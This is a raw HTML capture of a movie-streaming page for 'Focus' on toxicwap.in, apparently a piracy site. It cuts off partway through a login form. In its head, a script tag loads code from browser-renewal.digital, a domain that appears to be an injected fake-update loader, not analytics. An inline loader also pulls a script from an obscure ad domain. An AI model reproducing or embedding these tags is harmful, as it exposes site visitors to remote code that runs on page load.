

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toxicwap.in/movies/focus/
body_size: 16657
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel='apple-touch-icon' href='https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg'/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="theme-color" content="#ffffff"><link rel='shortcut icon' href='https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg' type='image/x-icon' />
<meta property='og:image' content='https://image.tmdb.org/t/p/w780/tJMvfYI2m6npeKRU9rAlLNTLlIj.jpg'/>
<meta property='og:image' content='https://image.tmdb.org/t/p/w780/np9E9GkQj0zJCSEGjsV6ciaf2UD.jpg'/>
<meta property='og:image' content='https://image.tmdb.org/t/p/w780/f79viVdvyIvu0ivAtlO7QtsE6bN.jpg'/>
<meta property='og:image' content='https://image.tmdb.org/t/p/w780/h6MguWMTgoMW1WSmMQFVJBqhWiz.jpg'/>
<meta property='og:image' content='https://image.tmdb.org/t/p/w780/5keeKQZ1G7uzjivquogfLeV5o2r.jpg'/>
        <script async src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMuQ15-GlIbjdqe7_5vkw2hAySRjok593HK0p4cKeRxkXo"></script>
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Focus Mobie | Watch online - toxicwap</title>
<meta name="description" content="toxicwap, free, download, tv show, english, tv series, series, show, hd mp4, mobile, full, season, episode, toxicwap website game of thrones,o2 tv series"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://toxicwap.in/movies/focus/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Focus Mobie | Watch online - toxicwap" />
<meta property="og:description" content="toxicwap, free, download, tv show, english, tv series, series, show, hd mp4, mobile, full, season, episode, toxicwap website game of thrones,o2 tv series" />
<meta property="og:url" content="https://toxicwap.in/movies/focus/" />
<meta property="og:site_name" content="toxicwap" />
<meta property="og:updated_time" content="2022-02-18T01:46:06+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Focus Mobie | Watch online - toxicwap" />
<meta name="twitter:description" content="toxicwap, free, download, tv show, english, tv series, series, show, hd mp4, mobile, full, season, episode, toxicwap website game of thrones,o2 tv series" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://toxicwap.in/movies/focus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://toxicwap.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://toxicwap.in/movies/","name":"Movies"}},{"@type":"ListItem","position":"3","item":{"@id":"https://toxicwap.in/movies/focus/","name":"Focus Mobie | Watch online"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="toxicwap &raquo; Feed" href="https://toxicwap.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="toxicwap &raquo; Comments Feed" href="https://toxicwap.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="toxicwap &raquo; Focus Mobie | Watch online Comments Feed" href="https://toxicwap.in/movies/focus/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://toxicwap.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoxicwap.in%2Fmovies%2Ffocus%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://toxicwap.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoxicwap.in%2Fmovies%2Ffocus%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://toxicwap.in/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-pro-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.owl.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&#038;ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.crollbar.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.style.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/colors.default.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-responsive-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.mobile.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='blueimp-gallery-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.gallery.min.css?ver=2.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://toxicwap.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/lazyload.js?ver=2.5.5" id="lazyload-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/pwsscrollbar.js?ver=2.5.5" id="scrollbar-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/owlcarousel.js?ver=2.5.5" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/idtabs.js?ver=2.5.5" id="idTabs-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/isrepeater.js?ver=2.5.5" id="dtRepeat-js"></script>
<script type="text/javascript" id="dt_main_ajax-js-extra">
/* <![CDATA[ */
var dtAjax = {"url":"/wp-admin/admin-ajax.php","player_api":"https://toxicwap.in/wp-json/dooplayer/v2/","play_ajaxmd":"1","play_method":"admin_ajax","googlercptc":null,"classitem":"5","loading":"Loading..","afavorites":"Add to favorites","rfavorites":"Remove of favorites","views":"Views","remove":"Remove","isawit":"I saw it","send":"Data send..","updating":"Updating data..","error":"Error","pending":"Pending review","ltipe":"Download","sending":"Sending data","enabled":"Enable","disabled":"Disable","trash":"Delete","lshared":"Links Shared","ladmin":"Manage pending links","sendingrep":"Please wait, sending data..","ready":"Ready","deletelin":"Do you really want to delete this link?"};
//# sourceURL=dt_main_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/front.ajax.min.js?ver=2.5.5" id="dt_main_ajax-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/blueimp.js?ver=2.5.5" id="blueimp-gallery-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/starstruck.raty.js?ver=2.5.5" id="jquery-raty-js"></script>
<script type="text/javascript" id="starstruck-js-js-extra">
/* <![CDATA[ */
var ss_l18n = {"enable_movies":"1","enable_tvshows":"1","enable_seasons":"1","enable_episodes":"1","require_login":"","nonce":"ee90ffa8b7","url":"/wp-admin/admin-ajax.php"};
//# sourceURL=starstruck-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/starstruck.js?ver=2.5.5" id="starstruck-js-js"></script>
<link rel="https://api.w.org/" href="https://toxicwap.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toxicwap.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://toxicwap.in/?p=38254' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S130TQLWJP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S130TQLWJP');
</script>

<script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://naupsithizeekee.com/tag.min.js',9003871,document.body||document.documentElement)</script><script type="text/javascript">jQuery(document).ready(function(a){"false"==dtGonza.mobile&&a(window).load(function(){a(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollInertia:200,scrollButtons:{enable:!0},callbacks:{onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})});</script>
<style type='text/css'>
body{font-family:"Roboto", sans-serif;}
body{background-color:#F5F7FA;}
header.main .hbox,#contenedor,footer.main .fbox{max-width:1200px;}
a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#408BEA;}
.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data .wextra b:before,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#408BEA;}
header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#408BEA;}
footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#408BEA;}
header.responsive .nav a.active:before, header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#408BEA;}
.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#408BEA;}
.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#408BEA;}
.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#408BEA;}
header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#408BEA;}
.letter_home ul.glossary li a:hover, .letter_home ul.glossary li a.active, .user_control a.in-list{color:#408BEA;}
.headitems a#dooplay_signout:hover, .login_box .box a#c_loginbox:hover{color:#408BEA;}
.report_modal .box .form form fieldset label:hover > span.title{color:#408BEA;}
.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#408BEA;}
a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#408BEA;}
.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#408BEA;}
.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#408BEA;}
.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#408BEA;}
#dt_contenedor{background-color:#F5F7FA;}
.plyr input[type=range]::-ms-fill-lower{background:#408BEA;}
.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#408BEA;}
.plyr input[type=range]:active::-webkit-slider-thumb{background:#408BEA;}
.plyr input[type=range]:active::-moz-range-thumb{background:#408BEA;}
.plyr input[type=range]:active::-ms-thumb{background:#408BEA;}
.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select, {background:#408BEA;}
.featu{background:#00be08;}
.report_modal .box .form form fieldset input[type=submit]{background-color:#408BEA;}
.contact .wrapper fieldset input[type=text]:focus, .contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#408BEA;}
.module .content header h1{border-color:#408BEA;}
.module .content header h2{border-color:#408BEA;}
a.see_all{border-color:#408BEA;}
.top-imdb-list h3{border-color:#408BEA;}
.user_edit_control ul li a.selected:before{border-top-color:#408BEA;}
</style>
<link rel="icon" href="https://toxicwap.in/wp-content/uploads/2021/11/cropped-toxic-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://toxicwap.in/wp-content/uploads/2021/11/cropped-toxic-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://toxicwap.in/wp-content/uploads/2021/11/cropped-toxic-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://toxicwap.in/wp-content/uploads/2021/11/cropped-toxic-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#bitnami-banner {display:none;}		</style>
		</head>
<body class="wp-singular movies-template-default single single-movies postid-38254 wp-theme-dooplay">
<div id="dt_contenedor">
<header id="header" class="main">
	<div class="hbox">
		<div class="fix-hidden">
			<div class="logo">
				<a href="https://toxicwap.in"><img src='https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg' alt='toxicwap'/></a>
			</div>
			<div class="head-main-nav">
				<div class="menu-main-container"><ul id="main_header" class="main-header"><li id="menu-item-2732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2732"><a href="https://soap2day.co.in">Soap2day</a></li>
<li id="menu-item-12432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12432"><a href="https://newnetnaija.com">Netnaija</a></li>
<li id="menu-item-10695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10695"><a href="https://hurawatch.live">Hurawatch</a></li>
</ul></div>			</div>
			<div class="headitems ">
				<div id="advc-menu" class="search">
					<form method="get" id="searchform" action="https://toxicwap.in">
						<input type="text" placeholder="Search..." name="s" id="s" value="" autocomplete="off">
						<button class="search-button" type="submit"><span class="fas fa-search"></span></button>
					</form>
				</div>
				<!-- end search -->
								<!-- end dt_user -->
			</div>
		</div>
		<div class="live-search ltr"></div>
	</div>
</header>
<div class="fixheadresp">
	<header class="responsive">
		<div class="nav"><a class="aresp nav-resp"></a></div>
		<div class="search"><a class="aresp search-resp"></a></div>
		<div class="logo">
            <a href="https://toxicwap.in/"><img src='https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg' alt='toxicwap'/></a>
        </div>
	</header>
	<div class="search_responsive">
		<form method="get" id="form-search-resp" class="form-resp-ab" action="https://toxicwap.in">
			<input type="text" placeholder="Search..." name="s" id="ms" value="" autocomplete="off">
			<button type="submit" class="search-button"><span class="fas fa-search"></span></button>
		</form>
		<div class="live-search"></div>
	</div>
	<div id="arch-menu" class="menuresp">
		<div class="menu">
						<div class="menu-main-container"><ul id="main_header" class="resp"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2732"><a href="https://soap2day.co.in">Soap2day</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12432"><a href="https://newnetnaija.com">Netnaija</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10695"><a href="https://hurawatch.live">Hurawatch</a></li>
</ul></div>		</div>
	</div>
</div>
<div id="contenedor">
<div class="login_box">
    <div class="box">
        <a id="c_loginbox"><i class="fas fa-times"></i></a>
        <h3>Login to your account</h3>
        <form method="post" id="dooplay_login_user">
            <fieldset class="user"><input type="text" name="log" placeholder="Username"></fieldset>
            <fieldset class="password"><input type="password" name="pwd" placeholder="Password"></fieldset>
            <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> Remember Me</label>
            <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="Log in" type="submit" value="Log in"></fieldset>
